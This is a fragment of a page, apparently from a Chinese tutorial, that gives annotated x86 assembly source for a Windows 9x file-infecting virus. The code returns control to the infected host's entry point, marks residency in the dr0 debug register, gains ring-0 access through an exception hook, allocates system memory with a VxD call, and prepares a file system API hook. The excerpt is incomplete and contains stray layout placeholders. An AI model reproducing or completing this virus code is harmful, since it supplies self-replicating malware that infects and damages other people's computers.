 [键入文字]
- 7 -

; 跳转到原来程序，正常执行
pop ebp

push 00401000h ; Push Original
OriginalAddressOfEntryPoint = $-4 ;把原程序的起始地址入栈
ret ;以子程序返回形式返回到原程序的开始处

;病毒初始化模块
MyExceptionHook:
@2 = MyExceptionHook

jz InstallMyFileSystemApiHook ;如果病毒代码已拷贝好了
;就转到安装系统钩子的程序

mov ecx, dr0 ;察看 dr0 是否设置过（dr0 为病毒驻留标志）
jecxz AllocateSystemMemoryPage ;没有设置，则分配系统内存

add dword ptr [esp], ReadyRestoreSE-ReturnAddressOfEndException

;返回到原来的程序
ExitRing0Init:
mov [ebx-04h], bp ;
shr ebp, 16 ; Restore Exception
mov [ebx+02h], bp ;恢复原来的中断基址

iretd ;中断返回

; 分配将要使用的系统内存
AllocateSystemMemoryPage:
mov dr0, ebx ;设置病毒驻留的标志 dr0
push 00000000fh ;
push ecx ;
push 0ffffffffh ;
push ecx ;调用方法 ULONG EXTERN _PageAllocate(ULONG nPages,
;ULONG pType, ULONG VM, ULONG AlignMask, ULONG minPhys,
;ULONG maxPhys, ULONG *PhysAddr,ULONG flags);
push ecx ;
push ecx ;
push 000000001h ;
push 000000002h ;
int 20h ; VXD 调用
_PageAllocate = $
dd 00010053h ;使用 eax、ecx、edx 和 flags 寄存器
add esp, 08h*04h ;恢复栈指针
[键入文字]